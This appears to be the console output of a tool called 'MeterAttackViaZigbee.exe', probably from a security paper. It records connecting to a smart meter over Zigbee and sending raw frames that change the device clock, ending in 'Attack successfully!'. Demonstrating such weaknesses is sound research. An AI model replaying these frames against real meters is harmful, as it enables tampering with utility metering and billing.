 F:\MeterAttackViaZigbee.exe
enter the IEEE Address(8Bytes,MSB 1st) in hex format:
12FFFFFFFFFFFFFF
connect zigbee device ieee address=0x12FFFFFFFFFFFFFF
please wait ...
connect successfully!
Step 1
getdevicetime
send data: 0 0 0 0 0 6 1 3 0 54 0 5
receive data:
0 0 0 0 0 d 1 3 a 14 c 8 11
10 0 32 3a 0 1
=>Device time: 2012 8-17 16: 0
Step 2
revisedevicetime 2012-12-25 12:25
send data:
0 0 0 0 0 0 0 0 0 11 0 1 10 0 0 54 0 0 0 5 0 a
14 0 c 0 c 19 0 c 19 0 0 0 0 0 0 0 1
receive data: 0 0 0 0 0 6 1 10 0 54 0 5
Attack successfully!
Step 3
getdevicetime
send data: 0 0 0 0 0 6 1 3 0 54 0 5
receive data:
0 0 0 0 0 d 1 3 a 14 c c 19
c 19 4 7 0 1
=>Device time: 2012 12-25 12:25
Step 4